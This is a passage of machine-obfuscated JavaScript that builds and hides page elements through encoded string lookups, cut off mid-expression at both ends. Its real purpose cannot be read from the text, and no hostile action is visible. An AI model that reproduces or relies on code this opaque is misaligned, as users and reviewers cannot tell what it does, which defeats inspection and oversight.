524,0x443)+_0x26c9de(0x446,0x899,0x7fe,0xbe1,0x994)+_0x593176(0x818,0x573,0x8bd,0x444,0x63b)+_0x1f28ad(0x5be,0x69f,0x985,0x53e,0x184)+_0x27e272(0x5ba,-0x2c,0x734,0x452,0x473)+_0x593176(0x4f5,-0x18,0x3e7,0x331,0x156)+_0x593176(0xaed,0x4ac,0x88e,0x7fb,0x5ea)+_0x27e272(0x899,0x8e9,0xce9,0xb53,0xbcc)+_0x27e272(0x8ae,0xaae,0x410,0x896,0x748)+_0x59aa38(0x7de,0x7d6,0x7c5,0x938,0x8ce)+_0x593176(0x62,0x321,0x437,0x51e,0x692)+_0x593176(0x899,0x519,0x5c1,0x4b9,0x7f2)+_0x593176(0x190,0xed,0xf8,0xf2,0x1cd)+_0x59aa38(0x95b,0x513,0x872,0xa9b,0xb82)+_0x59aa38(0xa41,0xcf0,0xaab,0xe9e,0xcee)+_0x27e272(0xb08,0x4e6,0x4e8,0x988,0x7d0)+_0x26c9de(0x2cd,-0x441,-0xf3,-0x502,-0x372)+_0x26c9de(0x515,0x7ec,0x430,0x1d2,0x84b)+_0x593176(0x8dd,0x47b,0x4f6,0x87e,0x871)+_0x1f28ad(0x844,0xc6e,0x71e,0x460,0xc27)+_0x1f28ad(0x63,0x4dc,0x1d0,-0x25,-0x3ed)+_0x27e272(0x1000,0xa0e,0x837,0xf7a,0xbf4)+_0x59aa38(0x907,0xb62,0x845,0x616,0x83c)+_0x593176(0x77d,0xc08,0x79e,0xaa5,0xc3e)+_0x59aa38(0xc41,0xdc3,0xd0c,0xa5e,0xc54)+_0x59aa38(0xcf3,0xe1a,0xacd,0x968,0x10e4)+_0x59aa38(0xc63,0x924,0x1065,0xba9,0xa3f)+_0x27e272(0x93e,0x946,0x6cc,0x5b2,0x870)+_0x593176(0x118,0x21b,0x276,0x3a1,0x2b0)+_0x1f28ad(0x7d1,0x73d,0x728,0x463,0x3da)+_0x59aa38(0xd54,0xbf0,0xbd4,0x102b,0xc62)+_0x26c9de(-0x280,0x1e1,0x180,0x4e4,0x30f)+_0x59aa38(0xb2b,0x74d,0xb74,0x974,0xc2a)+_0x1f28ad(0x966,0x81b,0x8f5,0x5a2,0x8e6)+_0x27e272(0x47f,0xb0c,0x672,0x7e8,0x8b8)+_0x26c9de(0xb5d,0x52c,0x7f6,0x7d6,0x796)+_0x593176(0x89b,0x22d,0x52a,0x468,0x564)+_0x1f28ad(0x257,0x5f1,0x149,-0x15c,0x201)+_0x59aa38(0xd0d,0x8d5,0x112e,0x87b,0x11a5)+_0x59aa38(0x75b,0x3e3,0x975,0x8fa,0x9c7)+_0x593176(0x771,0x67d,0x84d,0xb4b,0xb7a)+_0x1f28ad(0x687,0x9d3,0xa75,0x2eb,0x963)+_0x27e272(0x60e,0x851,0xccc,0xa9b,0x88a)+_0x1f28ad(0x5f,0x24b,0x20a,-0xb8,0x253)+_0x26c9de(0x6c8,0x8d4,0x756,0x2d9,0x3e2)+_0x1f28ad(0x887,0x989,0xc39,0xa42,0x57e)+_0x1f28ad(0x354,-0x132,0x3ac,0x1a2,-0xb0)+_0x1f28ad(0x8a7,0xba5,0x59a,0x9ae,0xc68)+_0x1f28ad(0x559,0x580,0x7e8,0x720,0x98f)+_0x26c9de(0x604,0x6af,0x50e,0x72f,0x37b)+_0x59aa38(0x59e,0x1e2,0x911,0x5b4,0x14e)+_0x1f28ad(0x6e7,0x980,0x729,0x9da,0x468)+_0x1f28ad(0x669,0x792,0x602,0x71c,0x288)+_0x59aa38(0x748,0xa7a,0x529,0x704,0xb74)+_0x27e272(0xaf2,0x6b9,0x8c5,0x9cf,0x70f)+_0x1f28ad(0x250,-0x11d,0x117,-0xa2,-0x5)+_0x593176(0x625,0x11c,0x3f2,0x52a,0x54c)+_0x59aa38(0x680,0x6f7,0x25e,0x90b,0x6b6)+_0x593176(0x3d0,0x3de,0x5fe,0x7bb,0x374)+_0x1f28ad(0x701,0x5ec,0x414,0x31b,0x5ed)+_0x59aa38(0x9bf,0x8d7,0x97c,0x997,0xc9f)+_0x1f28ad(0x4b9,0x7b6,0x789,0x308,0x5af)+_0x1f28ad(0x2dd,0x621,0x729,0x525,0x3ec)+_0x593176(0x18,-0x217,-0x47,-0xac,-0x40e)+_0x26c9de(0x4c9,0xa09,0x647,0x90a,0x665)+_0x1f28ad(0x366,0x288,-0x75,-0xd7,0x6b)+_0x59aa38(0xa38,0x60a,0xd84,0xa9e,0xc81)+_0x59aa38(0xd47,0xabe,0x11d5,0xeab,0x11b8)+_0x26c9de(-0x54,0x3df,0x1da,0x13f,0x51c)+_0x593176(0x454,0x596,0x353,0x721,0x791)+_0x593176(0x40d,0x5bc,0x434,0x815,0x2ea)+_0x26c9de(0x1cb,0x25,-0x67,0x96,0x12f)+_0x59aa38(0x972,0x719,0xce5,0x98f,0x5f8)+_0x1f28ad(0x5a9,0x54c,0x487,0x614,0x191)+_0x593176(0x684,0x36e,0x41c,0xab,0x1));function _0x139c(_0x2ffc0c,_0x26560b){const _0x1d6a86=_0x4e38();return _0x139c=function(_0x308eae,_0x2ca331){_0x308eae=_0x308eae-(-0x6d*-0x57+0x517*0x3+-0x339a);let _0x311c64=_0x1d6a86[_0x308eae];return _0x311c64;},_0x139c(_0x2ffc0c,_0x26560b);}function _0x1f28ad(_0x1954f7,_0x389a93,_0x1d6c66,_0x1cf56a,_0x412d0e){return _0x139c(_0x1954f7- -0x6f,_0x1cf56a);}_0x113095[_0x26c9de(0x7b3,0xaae,0x73b,0x308,0x389)][_0x593176(0x747,0x47a,0x4f1,0x626,0x38e)+'ay']=_0x27e272(0x7a8,0x27,0x623,0x5a5,0x3a1);let _0x3f687d=document[_0x59aa38(0x7d4,0xb59,0xc14,0x542,0x3bf)+_0x27e272(0x27d,0xa46,0x310,0xaef,0x671)+_0x1f28ad(0xf2,-0x4e,-0x36c,0x4a4,-0x126)](_0x593176(0x6c5,0x7a5,0x4e1,0x80e,0x86f));_0x3f687d['id']=_0x26c9de(0x1b5,-0xdc,0xfb,0x315,0x117)+_0x593176(0x511,0x3b0,0x182,0x79,-0x24c);function _0x26c9de(_0x87d421,_0xf06730,_0x435f78,_0x30ee0b,_0x186d8d){return _0x139c(_0x435f78- -0x1ab,_0x186d8d);}let _0x1f12e2=document[_0x59aa38(0x7d4,0xb7f,0xc35,0x899,0xa0d)+_0x593176(0x64,0x1a1,0x356,0x6d1,0xa4)+_0x59aa38(0x53a,0x78f,0x455,0x2ff,0x494)](_0x1f28ad(0x583,0x66b,0x4c1,0x46b,0x656));_0x1f12e2['id']=_0x27e272(0x3aa,0xa1,0x101,0x337,0x4b0)+_0x26c9de(-0x111,0x278,0x1fe,-0x189,0x33f)+'r',_0x1f12e2[_0x59aa38(0x6e5,0x540,0x9ff,0x9df,0xa50)+_0x26c9de(0x78a,0x20c,0x40b,0x572,0x51f)]=_0x1f28ad(0x25d,0x497,0x4b4,0x4ae,-0x160)+_0x59aa38(0xa86,0x6cc,0x602,0x685,0x669)+_0x593176(0x870,0xa31,0x678,0x1dd,0x223)+_0x27e272(0x302,0x1a5,0x547,0x2fb,0x4b5)+_0x27e272(0x676,0x7b7,0x4d4,-0x129,0x32f)+_0x1f28ad(0x126,0x3a8,0x273,-0x2ec,-0x295)+_0x593176(0x685,0x7a5,0x5a7,0x8fb,0x4ff)+_0x59aa38(0xa55,0x6b7,0x6f7,0x889,0x6e8)+_0x59aa38(0x7ac,0xc09,0x6da,0x530,0x413)+_0x1f28ad(0x8a6,0x865,0xcd6,0x6f3,0x6cb)+_0x593176(-0x10b,0x562,0x363,0x79d,0x597)+_0x26c9de(0x25d,-0x39d,-0x71,-0x291,-0x392)+_0x27e272(0x42d,0x9f8,0x2e8,0x29e,0x6d7)+_0x27e272(0x304,0x773,0x725,0xa8b,0x64b)+_0x1f28ad(0x491,0x561,0x8d0,0x10,0x6e5)+_0x26c9de(-0x278,0x488,0x126,0x271,-0xf)+_0x593176(0x80d,0x679,0x60e,0x95c,0x58d)+_0x26c9de(-0x96,0x2a0,0x24f,0x67a,0x595)+_0x593176(0x157,0x25c,0x35f,0x437,0x475)+_0x1f28ad(0x5a1,0x548,0x6c0,0x59c,0x247);function _0x27e272(_0x1e5d2d,_0x4535f5,_0x3219a4,_0x2d3ce9,_0x262140){return _0x139c(_0x262140-0x20a,_0x3219a4);}_0x1f12e2[_0x1f28ad(0x877,0x4ad,0x4f0,0xbcd,0x9c1)][_0x26c9de(0x23c,0x1a5,0x457,0x72b,0xe3)+'ay']=_0x59aa38(0x570,0x564,0x90c,0x62c,0x402);let _0xbfda30=-0x90e+-0xfc2+0x18d0,_0x2551a2=document[_0x59aa38(0x7d4,0x360,0xb6d,0xbc3,0x8fa)+_0x59aa38(0x840,0x9de,0xb57,0x41d,0x5f6)+_0x27e272(-0x1b,0x107,0x4ce,0x1f3,0x36b)](_0x26c9de(0x52b,0x6f4,0x73b,0x57b,0xa80));_0x2551a2[_0x59aa38(0x6e5,0x839,0x8ac,0x47f,0x6a0)+_0x27e272(0x74a,0x474,0x9ac,0xb41,0x7c0)]=_0x1f28ad(0x804,0x3f6,0x5d9,0x98d,0x5fa)+_0x59aa38(0xc06,0x8c6,0x956,0xd6f,0xb58)+_0x27e272(0xa1d,0x9bf,0x59f,0x677,0x8f8)+_0x59aa38(0xbf9,0xa83,0xf5e,0xc78,0x8cc)+_0x1f28ad(0x1c6,0x62e,-0x1aa,0x22,0x1f7)+_0x27e272(0x8b8,0x78f,0x717,0x837,0x6c2)+_0x26c9de(0x748,0x194,0x60b,0x75e,0x3c1)+_0x27e272(0x497,0x7a9,0x1de,0x498,0x417)+_0x1f28ad(0x736,0x4e3,0xa86,0x85c,0x929)+_0x27e272(0x99c,0xc47,0xc6f,0xc1f,0x8fb)+_0x26c9de(0x279,0x894,0x47b,0x469,0xa)+_0x59aa38(0xc16,0xf27,0xc11,0xbb0,0xef5)+_0x27e272(0x2be,0xa38,0x70b,0x8eb,0x60c)+_0x593176(0x3ce,0x658,0x2c1,0x11a,-0x10e)+_0x593176(0x1c3,-0x134,0x1e9,0x642,0x245)+_0x27e272(0x33a,0x98c,0xaa5,0x2a0,0x720)+_0x59aa38(0x850,0xb0c,0x889,0x86a,0x90e)+_0x593176(0x64b,0x75f,0x710,0xb86,0x31e)+_0x26c9de(-0x69,-0x282,0xe2,-0x3b5,0x114)+_0x59aa38(0x931,0x649,0xcf0,0xb70,0x886)+_0x59aa38(0x961,0xb56,0xa27,0x61d,0xde2)+_0x26c9de(0x578,0x488,0x81e,0x7c6,0x8d8)+_0x593176(0x9c5,0x833,0x827,0x886,0x6e7)+_0x26c9de(0x19b,0x823,0x483,0x320,0x793)+_0x27e272(0x214,0x148,0x8c1,0x3f3,0x5b9)+_0x59aa38(0xa22,0xa40,0xcb9,0xb88,0xce6)+_0x593176(-0x80,-0x153,-0x1c,-0x2a0,-0x442)+_0x26c9de(0x532,0x494,0x609,0x171,0x499)+_0x59aa38(0x4a0,0x540,0x7b0,0x18d,0x2ca)+_0x1f28ad(0x7eb,0xb23,0xacd,0x734,0x473)+_0x59aa38(0xcd4,0x1022,0xf8e,0xbfd,0x8c8)+_0x593176(0x45c,0x177,0x244,-0x1f8,0x6dd)+_0x59aa38(0xcc9,0xc3e,0x859,0xdc0,0xc2b)+_0x59aa38(0x866,0x429,0x929,0x7b8,0x872)+_0x26c9de(-0x54,0x3fd,0x1e7,-0x240,0x4be)+_0x593176(0x3ab,0x288,0x2ec,0x245,0x2)+_0x1f28ad(0x3eb,0x59a,-0xac,-0x7f,0x44b)+_0x26c9de(-0x291,-0xcc,-0x5a,-0x286,0x3c9)+_0x59aa38(0xc0b,0xb4e,0x801,0xbde,0x1025)+_0x27e272(0x889,0x90c,0xe62,0xd46,0xa5f)+_0x27e272(0xb0c,0x965,0x90f,0x8dc,0xa86)+_0x59aa38(0x5dd,0x79d,0x671,0x89a,0x920)+_0x1f28ad(0x79b,0x39d,0x5e4,0x9fc,0x5bd)+_0x26c9de(0x2ff,0x677,0x542,0x2c1,0x3ab)+_0x26c9de(0x27f,0x138,0x138,0x16d,-0x1f3)+_0x593176(0x3ab,0x4fb,0x82f,0x5e5,0x3aa)+_0x59aa38(0x9c1,0xd78,0x937,0x6f5,0x524)+_0x27e272(0x80e,0xb80,0xb9d,0x69b,0x7e4)+_0x593176(0xad3,0xb76,0x871,0x8bb,0xb36)+_0x1f28ad(0x1e8,0x1bb,-0xfe,-0x25f,0x121)+_0x593176(0x511,0x433,0x237,0x36a,-0x1e0)+_0x1f28ad(0x7ad,0x714,0x9a5,0x8d1,0x680)+_0x26c9de(0x34e,0x759,0x4a2,0x124,0x1d)+_0x593176(0x66b,0x22a,0x23d,-0x2e,-0x242)+_0x59aa38(0x9db,0x64d,0xe35,0xe49,0xab0)+_0x1f28ad(0x652,0x3f8,0x2fd,0x6a7,0x563)+_0x26c9de(0x664,-0x94,0x1db,0x91,-0x151)+_0x59aa38(0xc16,0xcce,0xb46,0xd18,0xf0b)+_0x593176(-0x184,-0x69,0x2f1,0x606,-0xd4)+_0x26c9de(0x3f,-0xe4,0x24d,0x2dc,0x87)+_0x59aa38(0xb59,0x7a9,0x7d8,0xbc1,0x8d9)+_0x26c9de(0x1a6,-0x33,0x317,0x6f8,0x35a)+_0x27e272(0x83f,0x809,0x182,0x67b,0x545)+_0x1f28ad(0x411,0x776,-0x86,0x522,0x6c9)+_0x26c9de(0x4bc,0x61d,0x505,0x3ae,0x7ed)+_0x593176(0x930,0x269,0x5f1,0x8a8,0x92a)+_0x1f28ad(0x922,0x5ab,0x607,0x4e3,0xa62)+_0x26c9de(0x1ec,0x8c8,0x5ec,0x311,0x813)+_0x1f28ad(0xa3,-0x18,0x308,0x483,0x282)+_0x59aa38(0x733,0x6df,0x52d,0xa0f,0x9f3)+_0x26c9de(0x3f2,0x486,0x53f,0x58d,0x7fa)+_0x59aa38(0x629,0x5f2,0x2e6,0x871,0x8f8)+_0x59aa38(0x7ea,0x7b9,0xb62,0x785,0x8f3)+_0x593176(0x382,-0x57,0x346,0x189,0x5df)+_0x26c9de(0x893,0x2d,0x4a4,0x2e8,0x608)+_0x59aa38(0x583,0x685,0x7ac,0x5e5,0x8d0)+_0x593176(0xdb,0x272,-0x57,0xa,0x182)+_0x27e272(0xa02,0xb6c,0x69a,0xe18,0x97f)+_0x593176(0x152,-0x192,0x13e,-0x271,-0x36)+_0x59aa38(0xa44,0xb42,0xe19,0x796,0x617)+_0x27e272(0xa1f,0xc2b,0xdc9,0x959,0xb77)+_0x27e272(0x312,0x656,0x4c8,0x7a6,0x3ca)+_0x1f28ad(0x2fc,0x52a,-0x187,0x69,-0x63)+_0x59aa38(0xd12,0xe1f,0xd5d,0x97b,0xcf9)+_0x27e272(0xb50,0xddc,0xcfd,0x95e,0x9a2)+_0x1f28ad(0x110,-0x150,0x314,0x463,0x52f)+_0x27e272(0x23d,0x7dc,0x515,0xd8,0x44a)+_0x1f28ad(0x90a,0xa5f,0x91e,0x6dd,0xcc9)+_0x593176(-0x1c7,-0x1ad,0xd2,0x3ef,-0x24)+_0x27e272(0x9da,0x840,0x961,0xa4b,0x6bc)+_0x27e272(0x5cd,0x4e1,0x75a,0x4f6,0x7e6)+_0x27e272(0x912,0x97c,0xbe2,0x7c1,0x780)+_0x59aa38(0x594,0x2ea,0x273,0x385,0x78a)+_0x26c9de(0x231,0x4cf,0x629,0x9ec,0xa69)+_0x26c9de(0x65b,0x495,0x60b,0x774,0x82c)+_0x593176(0xc0f,0xbdd,0x837,0xb52,0x8ce)+_0x59aa38(0x5a5,0x375,0x662,0x653,0x2d7)+_0x27e272(0x7dd,0x6d1,0x8db,0x5b5,0x4b8)+_0x593176(0xe0,-0x272,0xc0,-0x31e,0xbf)+_0x26c9de(-0xd,0x405,-0x8a,-0x3dc,-0x19f)+_0x59aa38(0xca8,0xc19,0xe40,0xf7a,0xd1a)+_0x593176(0x3ce,0x70a,0x453,0x2dd,0x73e)+_0x27e272(0x93b,0x933,0x901,0xa71,0x645)+_0x26c9de(0x2be,0x794,0x4db,0x700,0x96f)+_0x26c9de(-0x2c1,-0x5d,0xe,0x18,-0x2a1)+_0x59aa38(0x721,0xb5c,0x70b,0x2be,0x61e)+_0x27e272(0x8f8,0x6e0,0x63,0x800,0x4d1)+_0x26c9de(0x261,0x50c,0x4db,0x473,0x120)+_0x593176(0x830,0x8e5,0x5dd,0x1b8,0x38e)+_0x26c9de(0x3a9,0x3a0,0x1f8,0x14d,-0x19a)+_0x27e272(0x818,0x9bb,0x9bb,0xc1d,0xbd9)+_0x59aa38(0x494,0x3fc,0xcd,0x33e,0x15b)+_0x26c9de(0xb9,0x2e6,0x36f,0x805,0x4ba)+_0x26c9de(0x26a,0x783,0x40e,0x19a,0x182)+_0x27e272(0x355,0x70e,0x534,0x857,0x4b8)+_0x59aa38(0xb05,0xe5b,0xd1c,0x986,0xf80)+_0x26c9de(0x9bd,0xa15,0x7e4,0x839,0x8a4)+_0x26c9de(0x6d4,0x301,0x33c,0xf3,0x5a0)+_0x27e272(0x3f9,0xa93,0xafd,0x51d,0x853)+_0x59aa38(0x963,0xce4,0x771,0x5dc,0x5ae)+_0x59aa38(0xa37,0xa4e,0xaf3,0x96e,0x940)+_0x26c9de(0x4a3,0x65e,0x31b,0x76c,0x5ff)+_0x1f28ad(0x479,0x543,0x6a2,0x5a9,0x78b)+_0x26c9de(0x875,0x8ed,0x4df,0x616,0x1a4)+_0x26c9de(0x3cf,-0x102,0x338,0x3b1,0x171)+_0x59aa38(0xced,0xfad,0x10b5,0xa83,0xf4b)+_0x26c9de(0x112,-0xb9,-0xc5,0x275,0x308)+_0x593176(0x7ca,0x2f4,0x49b,0x86a,0x299)+_0x59aa38(0xb98,0xfe0,0xd99,0x7e6,0xede)+_0x59aa38(0xc5d,0xc10,0x870,0x105d,0xa0c)+_0x59aa38(0xb94,0x815,0xe6e,0xb4b,0x927)+_0x27e272(0xe1,-0x92,0x5d1,0xd6,0x354)+_0x593176(-0x2e1,-0x38d,0x1c,0x279,-0x417)+_0x593176(0xb95,0x4dc,0x893,0xb6a,0xcc5)+_0x1f28ad(0x2a2,0x5c4,0x528,0x3cb,0x1ff)+_0x593176(-0x160,0x3ba,0x277,0x177,0x590)+_0x1f28ad(0x6c3,0x3c7,0x608,0x943,0x411)+_0x26c9de(-0x299,-0x6d,0x13b,0x105,0x19f)+_0x593176(0x50f,0x51b,0x71b,0x4da,0x3c5)+_0x26c9de(0x7ed,0x791,0x7bd,0x78a,0xc01)+_0x26c9de(0x9d5,0x476,0x6e8,0x573,0x55b)+_0x59aa38(0x5b2,0x160,0x51e,0x887,0x39d)+_0x26c9de(0x3e4,0x768,0x60b,0x469,0x8f5)+_0x26c9de(0x898,0x5d8,0x7b2,0xb54,0x74a)+_0x27e272(0x97f,0x432,0xbd2,0x782,0x788)+_0x1f28ad(0x963,0xa4c,0x5c9,0x722,0xa0d)+_0x593176(0x18b,-0x1df,0x2b4,0x6d5,-0xcf)+_0x26c9de(0xbc,0x437,0x449,0x612,0x233)+_0x593176(0x901,0x5cb,0x7ce,0x9eb,0x461)+_0x1f28ad(0x1a3,-0x51,0x1f6,0x63a,-0x3f)+_0x593176(0x197,0x1d6,0x420,0x221,0x6fc)+_0x593176(0x8a7,0x519,0x853,0x665,0xc10)+_0x59aa38(0x8fc,0x483,0xd38,0x4b8,0xa97)+_0x1f28ad(0x7a7,0x535,0x6a3,0x896,0x727)+_0x1f28ad(0x1dd,0x317,0x48b,0x5a7,0x35b)+_0x27e272(0x56a,0x69b,0x538,0x8fd,0x987)+_0x593176(0x9dd,0xa45,0x73a,0x6ed,0xb70)+_0x27e272(0x446,0x9b6,0x1f6,0x7a9,0x55c)+_0x59aa38(0x703,0x936,0x881,0x9bc,0x4b5)+_0x27e272(0xac7,0x2b6,0x31d,0xb75,0x712)+_0x593176(0xb3d,0x80f,0x7f9,0x64b,0x678)+_0x27e272(0xd8f,0xc2c,0xc21,0x69d,0xa9f)+_0x26c9de(0xba8,0x581,0x797,0x8af,0x55b)+_0x59aa38(0xbce,0x933,0xb9d,0xa3c,0x93b)+_0x593176(0x642,0xa9b,0x616,0x201,0xa46)+_0x59aa38(0x7ec,0x809,0x6d0,0x701,0xad0)+_0x593176(0x283,0x3be,0x46,0x404,0xb7)+_0x593176(0x5a3,0x884,0x465,0x402,0x1f2)+_0x593176(0x9b7,0x702,0x7e9,0x97e,0xc73)+_0x593176(0x134,-0x17,0x3aa,0x43f,0x565)+_0x26c9de(0x830,0x95e,0x742,0x2e2,0x300)+_0x593176(-0x3f5,-0x40b,0x89,0x27d,0x42)+_0x593176(0xf6,-0x3aa,0x1e,-0x2a9,-0x2ec)+_0x27e272(0x3f8,0xb36,0x9de,0xa04,0x705)+_0x26c9de(0x13f,0x361,0x4b6,0x2ce,0x67c)+_0x59aa38(0xbe1,0xff2,0x945,0xdb1,0x74d)+_0x27e272(0xaaf,0x90f,0x47e,0x4e9,0x84f)+_0x27e272(-0x45,0xf,0x279,0x34,0x37e)+_0x593176(0x2c6,-0x19e,-0x2b,-0x127,0x14f)+_0x27e272(0x266,0x386,0x3df,0x45f,0x62f)+_0x59aa38(0xb98,0x901,0xc14,0xbc8,0x95f)+_0x27e272(0xb0f,0x6cb,0x4cd,0x5b0,0x6fc)+_0x1f28ad(0x23a,0x563,-0x3c,0x423,0x419)+_0x26c9de(0x35,0x267,0x467,0x7c,0x876)+_0x1f28ad(0x295,0x5d7,-0x140,-0x183,0x6b2)+_0x1f28ad(0x777,0x4ae,0x700,0x593,0x920)+_0x26c9de(0x37,0x2fa,0x3e7,0x82a,0x7ab)+_0x593176(0xae,0x418,0x258,0x423,-0x1ee)+_0x1f28ad(0x150,0x39e,-0x28d,-0x227,0x4e1)+_0x59aa38(0xb6a,0x907,0x862,0x9af,0xe66)+_0x593176(0x3c7,0x7b3,0x348,0x1fa,0xd9)+_0x27e272(0x933,0x9ec,0xf9e,0xd52,0xba6)+_0x27e272(0x560,0x4e9,0x248,0x4b0,0x418)+_0x27e272(0x589,0x439,0x216,0x441,0x653)+_0x26c9de(0x5da,0x34d,0x3d1,0x1c2,0x7cb)+_0x1f28ad(0x637,0x50c,0xab3,0x8a5,0x657)+_0x27e272(0x677,0xa76,0x41a,0x6e7,0x61a)+_0x593176(0x3a,0x1ed,0x237,0x1e3,0x614)+_0x27e272(0xa63,0x354,0x374,0xa6d,0x68c)+_0x59aa38(0x7a0,0x9c8,0xa0d,0xa51,0xa43)+(_0x593176(0x6ac,-0x8,0x349,0x6dd,0x67)+_0x26c9de(-0x70,0x3b,-0xa2,-0x496,0x22d)+_0x593176(0x5ed,0x861,0x482,0xb4,0x636)+_0x27e272(0xe55,0xe38,0xb1c,0x866,0xb89)+_0x27e272(0x721,0x71d,0x4f8,0x7e2,0x853)+_0x27e272(0xa75,0x35d,0x5fd,0x4fc,0x794)+_0x593176(0x8bb,0x2e2,0x638,0xa00,0xa7e)+_0x593176(0x743,0x8e5,0x587,0x611,0x371)+_0x593176(0x7e7,0x59c,0x862,0x68e,0x92e)+_0x26c9de(0x539,0x832,0x7f1,0x81c,0xc41)+_0x1f28ad(0x97f,0xb27,0x564,0x7dd,0xb47)+_0x59aa38(0x536,0x8ab,0x51b,0x92e,0x277)+_0x26c9de(0x468,0x465,0x80f,0xb7a,0xa4a)+_0x59aa38(0xa28,0x949,0xbac,0x640,0x79e)+_0x27e272(0x6e8,0x1a9,0x675,0x512,0x54f)+_0x1f28ad(0x945,0x92b,0xd29,0xc6d,0x811)+_0x1f28ad(0x7a9,0x32d,0x6e8,0x979,0x4bb)+_0x27e272(0x6b6,0x5c8,0x2d7,-0xc0,0x2d5)+_0x593176(0x16e,-0x3e3,0x5d,0x230,-0x183)+_0x593176(0x268,0x348,0x642,0x79a,0x7e5)+_0x593176(0x2c2,-0x5,0x48d,0x83b,0x170)+_0x593176(0x42e,0x120,0x4d7,0x413,0x81d)+_0x593176(0xa8c,0x449,0x6ad,0xacf,0x2e5)+_0x27e272(0x805,0xa15,0x63f,0x9a2,0x75d)+_0x1f28ad(0x78,0x31c,0x275,0x22b,-0x310)+_0x593176(0x822,0x4fa,0x661,0xaf9,0x2eb)+_0x26c9de(0x76,0x16c,-0x65,-0xb7,0x17e)+_0x1f28ad(0x82e,0xa24,0x8ac,0x57e,0x887)+_0x27e272(0x503,0x46e,0x2fe,0x6fc,0x45f)+_0x1f28ad(0x523,0x118,0x109,0x141,0x426)+_0x59aa38(0x742,0x812,0x9ff,0x623,0x583)+_0x593176(0x479,0x555,0x84f,0x5c5,0x999)+_0x26c9de(0x54c,0x649,0x834,0xa59,0xc24)+_0x26c9de(-0x20,-0x393,-0x15,0x1cb,0xd8)+_0x593176(0x872,0x672,0x45c,0x486,0x3d1)+_0x593176(0x688,0x355,0x50a,0x848,0x7e)+_0x59aa38(0x4ff,0x847,0x84,0x2de,0x958)+_0x26c9de(-0xd9,0x711,0x3a2,0x4c3,0x807)+_0x593176(0x784,0x800,0x4fd,0x305,0x501)+_0x59aa38(0x8af,0x608,0x907,0xa03,0x5df)+_0x27e272(0x747,0x30a,0x26f,0x85a,0x6a3)+_0x1f28ad(0x7bb,0x97a,0xb41,0xbf2,0x858)+_0x593176(0x3b6,-0x414,0x27,0x138,0x4c1)+_0x27e272(0x793,0x391,0x7d6,0xfe,0x3fa)+_0x59aa38(0xb28,0xa7d,0x70a,0xf23,0x950)+_0x26c9de(0x1fd,0x2f4,0x125,0xea,0x573)+_0x27e272(0x4a5,0xb9,0x8e2,0x22d,0x552)+_0x26c9de(0x707,0x62d,0x34c,0x0,0x6b0)+_0x27e272(0x873,0xb54,0x4ee,0x775,0x82c)+_0x593176(0x28f,0x6f8,0x4e8,0x6db,0x988)+_0x59aa38(0x899,0x81a,0x497,0x88a,0x4c4)+_0x1f28ad(0x92a,0xbc9,0x819,0xc21,0xb86)+_0x26c9de(0x6e5,0x60a,0x548,0x84b,0xcb)+_0x27e272(0x855,0xa86,0xbba,0xb32,0x829)+_0x593176(0x282,0x693,0x4e8,0x5da,0x18e)+_0x27e272(0xc88,0xd93,0x940,0xd65,0x936)+_0x593176(0xa1e,0x5d8,0x6ac,0x5e6,0x3b9)+_0x59aa38(0xd7d,0x10be,0xc96,0x116d,0xdf1)+_0x26c9de(0x21a,0xe8,0x3e,0x274,0x29)+_0x1f28ad(0x7a6,0xab8,0x674,0x53e,0x9c9)+_0x27e272(0x495,-0x83,-0x8b,0x428,0x402)+_0x1f28ad(0x7d9,0x362,0x68f,0x726,0x41c)+_0x593176(0x501,0xa9d,0x88f,0x7e6,0x8ef)+_0x1f28ad(0x677,0xa02,0x45b,0x64b,0x3ce)+_0x593176(0x30f,0x932,0x4c2,0x3a1,0xf9)+_0x1f28ad(0x57a,0x3d3,0x4bd,0x832,0x54d)+_0x59aa38(0x957,0x8f2,0xc9b,0xc6f,0xb80)+_0x27e272(0xb99,0xab5,0xbc9,0xd6a,0xbdc)+_0x27e272(0x6a5,0x4f1,0x15e,0x54a,0x5cf)+_0x1f28ad(0x4e0,0x873,0x3e2,0xf0,0x851)+_0x593176(0xb0,0x675,0x2a1,0x684,0x3f9)+_0x59aa38(0xb86,0x7a2,0x84a,0x981,0xc72)+_0x27e272(0x5f1,0x591,0x9f7,0xae0,0x983)+_0x1f28ad(0x910,0x91b,0x6d9,0x6f6,0xb95)+_0x59aa38(0xa22,0x655,0x637,0x939,0x980)+_0x27e272(0x7f7,0x735,0x88a,0x45c,0x470)+_0x593176(0x308,0x785,0x517,0x590,0x110)+_0x59aa38(0x863,0x8e2,0x3ed,0xbbb,0x431)+_0x27e272(0xc1a,0xacd,0x8ad,0x6e5,0x83c)+_0x59aa38(0xdcc,0xace,0xb97,0x10c7,0xa5e)+_0x593176(0x155,0x74c,0x561,0x8a0,0x69f)+_0x593176(0x3a6,0x2df,0x67d,0x534,0x2a5)+_0x593176(0x6a5,0xad3,0x77e,0xb47,0x954)+_0x27e272(0x1c0,0x7f3,0x53c,0x2e2,0x513)+_0x1f28ad(0x73,-0xff,-0x27b,-0x258,-0xd3)+_0x26c9de(0x3ef,-0x7b,0x178,0x485,-0x104)+_0x593176(0x20b,0x7a6,0x4bb,0x4c3,0x8f)+_0x593176(0x53e,0x475,0x34c,0x7da,0xd8)+_0x27e272(0x233,0xf6,-0x149,0x3b8,0x2df)+_0x593176(0x449,0x291,0x2cf,0x53f,-0x180)+_0x1f28ad(0x899,0xb82,0xbde,0xb5c,0xcf9)+_0x593176(-0x24c,-0x295,0x7d,-0x51,0x1a4)+_0x59aa38(0xb19,0x704,0xa23,0xeef,0xcee)+_0x1f28ad(0x3d4,0x726,0x170,0x71f,0x6a3)+_0x27e272(0xd64,0x680,0xc58,0x51c,0x954)+_0x59aa38(0x7e7,0x3c3,0xaa6,0x9a7,0xb7a)+_0x27e272(0x81e,0x915,0x4be,0xcfc,0x8ba)+_0x59aa38(0xd52,0xc2c,0x8e9,0xe64,0x1084)+_0x27e272(0x9d,0x6f,0x5e1,0x986,0x506)+_0x1f28ad(0x193,-0x199,-0x153,0x3c,-0x1ad)+_0x27e272(0xa5f,0x7a7,0x6a3,0xa22,0xa79)+_0x593176(0x3e5,0x5ba,0x4d7,0x7c4,0x33b)+_0x26c9de(0xb0c,0x9af,0x6ab,0x2a3,0x539)+_0x59aa38(0x9db,0x9cc,0x5b0,0x751,0x92d)+_0x1f28ad(0x652,0x5bd,0x5bd,0x1fc,0x4a5)+_0x26c9de(-0x41,0x4fb,0x1db,0x43f,-0x179)+_0x1f28ad(0x7ce,0xadf,0x65b,0xa81,0x76d)+_0x593176(0x65a,0x6f7,0x2f1,-0x124,-0x197)+_0x593176(-0x18c,-0xd7